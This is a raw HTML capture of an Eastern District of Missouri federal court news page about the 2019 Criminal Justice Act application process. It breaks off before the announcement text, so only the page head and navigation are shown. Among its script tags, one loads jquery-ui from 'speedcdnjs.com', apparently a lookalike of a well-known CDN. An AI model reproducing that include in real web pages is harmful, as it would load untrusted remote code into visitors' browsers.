

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moept.uscourts.gov/news/2019/2019-criminal-justice-act-cja-application-process-reminder
body_size: 9502
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/2019/2019-criminal-justice-act-cja-application-process-reminder" />
<link rel="shortlink" href="/node/1531" />
<link rel="shortcut icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>2019 Criminal Justice Act (CJA) Application Process - Reminder | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moept.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moept.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moept.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/news\/2019\/2019-criminal-justice-act-cja-application-process-reminder":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1531 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moept.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2019/2019-criminal-justice-act-cja-application-process-reminder" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-vtNZlQidxScaCq-7FtPhZ49CHrIGSdEvFy9OQq8aX98" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="https://moed-admin.jdc.ao.dcn/eighth-circuit-model-jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              2019 Criminal Justice Act (CJA) Application Process - Reminder            </h1>
          
                                        
                      <article about="/news/2019/2019-criminal-justice-act-cja-application-process-reminder" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="2019 Criminal Justice Act (CJA) Application Process - Reminder" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
